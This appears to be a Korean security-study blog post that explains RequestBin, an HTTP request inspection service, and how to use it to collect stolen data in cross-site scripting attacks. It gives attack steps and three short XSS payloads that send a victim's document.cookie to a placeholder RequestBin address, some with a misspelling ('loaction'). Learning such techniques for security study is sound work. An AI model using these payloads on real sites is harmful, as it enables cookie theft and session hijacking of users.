What is RequestsBin

사용자가 HTTP 요청을 보낼 수 있는 서버, 사이트(URI)를 생성하도록 도와주는 서비스이다.

RequestBin으로 생성된 URI로 HTTP 요청을 보내게 되면 사용자는 요청(Request)을 검사하고 분석하여,

웹 후크, API 및 기타 유형의 HTTP기반 통합을 디버깅하고 테스트하는 데 사용할 수 있다.

해당 요청에 대해서 요청 헤더와 본문을 확인할 수 있다. (이는 테스트 및 개발목적으로 사용할 수 있다.)

function

- 요청 헤더 및 본문검사

- 요청 내역 보기

- 여러 URI 를 동시에 검사

- 요청 재생

- URI 공유 가능



위 사진과 같이 페이지가 생성되며, 왼쪽 창에서의 요청(Request)을 확인할 수 있다.

클라이언트에서 보낸 요청에대한 request값이 요청 헤더와 바디에 담겨서 오는 걸 확인할 수 있다.

이를 XSS를 활용할 떄 유용하게 사용이 가능하다.

Using requestsbin with XSS

XSS를 수행할 때 개인 서버가 존재한다면 편하겠지만, 보안을 공부하는 입장에서

서버를 가지고 있기는 힘들것이다, 이때 RequestsBin을 유용하게 사용할 수 있다.

공격자가 악성 스크립트를 통해 피해자가 트리거할 경우 정보들이

공격자의 URI (RequestsBin에서 생성된 URI로 요청(Requests)로 보내질 것이다.

RequestsBin을 통한 XSS 수행방법은 아래와 같으며, 이는 매우 간단한 예시이다.

- RequestsBin에서 공격자의 고유한 URI를 제공받는다.

- RequestsBin에서 생성된 공격자의 URI를 XSS 공격의 취약한 공격벡터에 쿠키 및 세션을 탈취하는 악성스크립트와 함께 삽입한다.

- 피해자가 해당 악성스크립트를 트리거했을 경우, RequestsBin에서 요청(Request)을 확인한다.

- 공격자가 의도한 스크립트를 통한 피해자의 정보가 해당 요청(Request)에 실려 탈취에 성공한다.

XSS 공격에서 해당 RequestsBin URI로 쿠키값을 전송하는 악성스크립트를 사용하는 예제는 아래와 같다.

매우 간단한 예시만 몇가지 들 수 있다.

1. <script>document.loaction.href="[URI주소]/?cookie[매개변수]="+document.cookie</script>

2. <script> loaction.href="[URI주소]/? cookie [매개변수]="+document.cookie </script>

3. <script> document.write("<img src='[URI주소]/? cookie [매개변수]="+document.cookie+"'></img>;")</script>

";(세미콜론)은 유/무 상관이 없다"

※ 내용이 이상하거나 문제가 있을 경우, 또는 설명에 부족한 내용이 있으시면 알려 주시면 감사합니다.

'Web > Web Hacking Techniques' 카테고리의 다른 글

| backup Vulnerability (백업 취약점) (0) | 2023.01.29 |

|---|---|

| Webpack Vulnerability (웹팩 취약점) (0) | 2023.01.28 |

| [WEB] DOM (Document Object Model) (0) | 2023.01.22 |

| [WEB] XPath (XML Path Language) (0) | 2023.01.22 |

| [WEB] XML (eXtensible Markup Language) (0) | 2023.01.21 |